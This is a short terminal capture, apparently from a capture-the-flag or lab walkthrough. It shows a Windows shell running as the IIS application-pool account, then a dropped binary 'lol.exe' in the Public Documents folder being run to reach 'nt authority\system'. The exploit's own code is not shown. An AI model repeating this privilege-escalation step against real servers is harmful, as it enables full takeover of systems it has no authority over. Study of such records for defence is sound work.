 Directory of c:\Users\Public\Documents
27/08/2021  05:45    <DIR>          .
27/08/2021  05:45    <DIR>          ..
27/08/2021  05:45           298.764 lol.exe
1 File(s)        298.764 bytes
2 Dir(s)  22.116.089.856 bytes free
c:\Users\Public\Documents>whoami
whoami
iis apppool\web
c:\Users\Public\Documents>.\lol.exe
.\lol.exe
c:\Windows\System32>whoami
whoami
nt authority\system
c:\Windows\System32>
[0] 0:openvpn  1:obsidian  2:rlwrap*Z 3:curl-